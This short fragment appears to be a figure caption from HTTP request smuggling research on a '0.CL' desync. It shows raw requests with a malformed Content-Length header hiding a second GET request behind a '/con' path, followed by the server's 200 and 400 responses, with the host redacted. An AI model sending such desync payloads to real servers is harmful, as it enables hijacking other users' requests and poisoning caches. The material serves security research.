 Escaping the 0.CL deadlock with an early-response gadget
GET /con HTTP/1.1
Host: <redacted>
Content-Length:
7
GET / HTTP/1.1
Host: <redacted>
HTTP/1.1 200 OK
HTTP/1.1 400 Bad Request
GET /con HTTP/1.1
Host: <redacted>
Content-Length:
7
GET / HTTP/1.1
Host: <redacted>